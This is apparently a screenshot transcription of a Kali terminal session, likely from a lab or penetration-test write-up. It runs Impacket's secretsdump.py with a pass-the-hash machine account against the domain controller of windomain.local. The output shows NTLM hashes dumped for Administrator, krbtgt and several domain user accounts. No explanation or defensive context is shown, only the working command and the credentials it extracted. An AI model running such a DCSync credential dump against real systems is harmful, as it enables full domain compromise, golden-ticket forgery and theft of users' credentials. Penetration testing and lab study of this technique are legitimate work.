 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 secretsdump.py windomain.local/iissvcc\$:@192.168.119.165 -hashes :f0d18f87a00e647fa126d4bfbc65b0c2 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54aca716048f0ea9f1f222785de98afe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b5dfee6d53a0df70cc3310a2f93d67f0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
windomain.local\casi.jeri:1106:aad3b435b51404eeaad3b435b51404ee:1c8c95fe49ce1fbdc2f3246ab31bd0c6:::
windomain.local\kylie.starlin:1107:aad3b435b51404eeaad3b435b51404ee:b1379ea12046294092d8ad657635acba:::
windomain.local\dorey.kinnie:1108:aad3b435b51404eeaad3b435b51404ee:5736652188fd85f2be57f557940cac3c:::
windomain.local\dion.roselia:1109:aad3b435b51404eeaad3b435b51404ee:4768fabc0d5d0e231456209ee6bf5272:::
windomain.local\bessie.fawne:1110:aad3b435b51404eeaad3b435b51404ee:23789f6d25aa6f609dc34f82d2771220:::
windomain.local\auria.eimile:1111:aad3b435b51404eeaad3b435b51404ee:bcdf52a45187594a25610961c0eb867b:::